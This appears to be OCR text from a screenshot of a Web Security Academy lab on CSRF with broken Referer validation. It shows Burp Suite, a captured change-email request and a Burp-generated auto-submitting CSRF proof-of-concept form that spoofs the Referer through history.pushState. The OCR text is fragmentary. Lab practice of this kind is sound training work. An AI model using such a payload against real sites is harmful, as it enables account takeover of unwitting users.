 Mozilla Firefox
Burp Suite Professional ...
CSRF PoC generator
notes.txt - lab-08 - Vis...
05:33 PM
Mozilla Firefox
Web Security Academy:
Lab: CSRF with broken
CSRF with broken Refe
ac741ffc1f0c0780801ba43
https://ac741ffc1f0c0780801ba43f00eb004b.web-secu
Burp
AWAE - Advanced We...
My Clients Control Pan...
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
"Invalid referer header"
Undo
Cut
Copy
Paste
Paste & Go
Delete
Select All
notes.txt - lab-08 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
notes.txt
csrf-lab-08.html
CSRF PoC generator
to: https://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net
Options
?
Raw
\n
Actions
/my-account/change-email HTTP/1.1
ffc1f0c0780801ba43f00eb004b.web-security-academy.net
e: session=KgI8epZNr12wuQVKpe51Rc8nC2QIJTXc
-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
o/20100101 Firefox/78.0
pt:
html,application/xhtml+xml,application/xml;q=0.9,image/w
/*;q=0.8
pt-Language: en-US,en;q=0.5
pt-Encoding: gzip, deflate
ent-Type: application/x-www-form-urlencoded
ent-Length: 20
Search...
0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
rf
ML:
ml>
-- CSRF PoC - generated by Burp Suite Professional -->
ody>
cript>history.pushState('', '', '/?ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net')</
pt>
<form action="
s://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net/my-account/change-email" method="POST"
<input type="hidden" name="email" value="test&#64;test&#46;ca" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
body>
ml>
Search...
0 matches
rate
Test in browser
Copy HTML
Close
llis
1
OUTLINE
0 0
plaintext |
notes.txt
Ln 18, Col 74
Spaces: 4
UTF-8
LF
Plain Text